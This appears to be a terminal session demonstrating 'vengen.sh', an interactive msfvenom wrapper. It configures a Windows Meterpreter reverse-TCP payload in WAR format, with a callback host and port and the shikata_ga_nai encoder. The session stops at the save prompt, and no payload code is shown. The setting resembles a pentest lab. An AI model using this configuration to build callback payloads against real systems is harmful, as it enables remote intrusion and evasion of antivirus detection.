 [alexisr@binexishatt src]$ ./vengen.sh
VENGEN
@BinexisHATT
[1] Reverse [2] Bind [3] Exit [4] Clear Screen: 1
LHOST: 10.10.14.45
LPORT: 1337
PAYLOAD: windows/meterpreter/reverse_tcp
FORMAT: war
Add more options? Y/n y
[###############################]
Options:
[e] Encoder
[a] Architecture
[p] Platform
[b] Bad Characters
[c] Custom Options
[###############################]
Enter letter/s (Seperate with spaces): e a p
ENCODER: x86/shikata_ga_nai
ARCHITECTURE: x86
PLATFORM: Windows
Save output to file? Y/n